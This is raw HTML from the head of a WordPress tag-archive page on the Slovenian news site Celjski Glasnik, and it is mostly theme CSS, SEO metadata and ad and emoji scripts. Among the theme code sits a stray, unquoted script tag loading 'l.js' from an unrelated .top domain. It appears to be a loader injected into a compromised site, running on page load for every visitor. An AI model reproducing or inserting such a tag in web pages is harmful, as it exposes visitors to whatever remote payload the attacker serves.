

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/protesti-v-celju/
body_size: 33108
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>protesti v Celju Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/protesti-v-celju/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="protesti v Celju Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/protesti-v-celju/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/protesti-v-celju/","url":"https://celjskiglasnik.si/oznaka/protesti-v-celju/","name":"protesti v Celju Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/protesti-v-celju/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/protesti-v-celju/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/06/celje-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/protesti-v-celju/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2020/06/celje-scaled.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/06/celje-scaled.jpg","width":900,"height":675,"caption":"foto: Vane K. Tegov"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; protesti v Celju Vir oznake" href="https://celjskiglasnik.si/oznaka/protesti-v-celju/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010602' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/6048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"0364f3a29c","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
